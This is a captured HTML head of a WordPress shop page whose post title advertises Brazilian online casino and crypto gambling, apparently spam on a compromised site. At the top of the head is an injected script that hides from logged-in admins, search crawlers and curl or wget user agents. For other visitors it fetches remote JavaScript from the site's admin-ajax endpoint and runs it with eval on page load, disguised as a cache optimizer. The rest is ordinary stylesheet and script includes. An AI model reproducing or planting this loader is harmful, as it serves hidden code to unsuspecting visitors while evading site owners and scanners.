

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bizboxtools.com/2023/09/06/joker-queen-online-cassino-gratis-jet-cassino-crypto-brasil/
body_size: 28495
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bizboxtools.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Joker Queen online cassino gratis, jet cassino crypto brasil &#8211; bizboxtools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Feed" href="https://bizboxtools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Comments Feed" href="https://bizboxtools.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="bizboxtools &raquo; Joker Queen online cassino gratis, jet cassino crypto brasil Comments Feed" href="https://bizboxtools.com/2023/09/06/joker-queen-online-cassino-gratis-jet-cassino-crypto-brasil/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F06%2Fjoker-queen-online-cassino-gratis-jet-cassino-crypto-brasil%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bizboxtools.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbizboxtools.com%2F2023%2F09%2F06%2Fjoker-queen-online-cassino-gratis-jet-cassino-crypto-brasil%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://bizboxtools.com/wp-admin/admin-ajax.php';
		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bizboxtools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer//admin/css/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css' href='https://bizboxtools.com/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck_fa-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='direct_ck-css' href='https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/css/direct_ck.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bizboxtools.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://bizboxtools.com/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-fonts-css' href='https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700&#038;family=Oswald:wght@400;500;600;700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/custom-animation.css?ver=1768442939' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/nice-select.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-core-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-core.css?ver=1768442939' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-unit-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-unit.css?ver=1768442939' type='text/css' media='all' />
<link rel='stylesheet' id='gainioz-custom-css' href='https://bizboxtools.com/wp-content/themes/gainioz/assets/css/gainioz-custom.css?ver=6.9' type='text/css' media='all' />
<style id='gainioz-custom-inline-css' type='text/css'>
.y{ background: #06ae5a}.t{ color: #06ae5a}.tp{ border-color: #06ae5a}.progress-wrap svg.progress-circle path{ stroke: #06ae5a}
.y{ background: #fed10c}.tp{ color: #fed10c}.fdddf{ border-color: #fed10c}
.dsfa { background: #075f33}.dfas{ color: #075f33}.fdddf{ border-color: #075f33}
.adfsw { background: #084d2b}.dfen{ color: #084d2b}.fdddf{ border-color: #084d2b}
.ads { background: #102579}.tasdfe { color: #102579}.fdddf{ border-color: #102579}
.pageBreadcumb--style1 { padding-top: 165px}
.pageBreadcumb--style1 { padding-bottom: 138px}
.breadcrumb-title { color: #09150f}
/*# sourceURL=gainioz-custom-inline-css */
</style>
<link rel='stylesheet' id='gainioz-style-css' href='https://bizboxtools.com/wp-content/themes/gainioz/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-6.css?ver=1768029380' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2101-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-2101.css?ver=1768029380' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1911-css' href='https://bizboxtools.com/wp-content/uploads/elementor/css/post-1911.css?ver=1768029380' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0" id="ticker-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/designer.js?ver=1.0" id="wp-blog-designer-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script type="text/javascript" id="postgrid-style-js-extra">
/* <![CDATA[ */
var postgrid_ajax_load = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/"};
//# sourceURL=postgrid-style-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
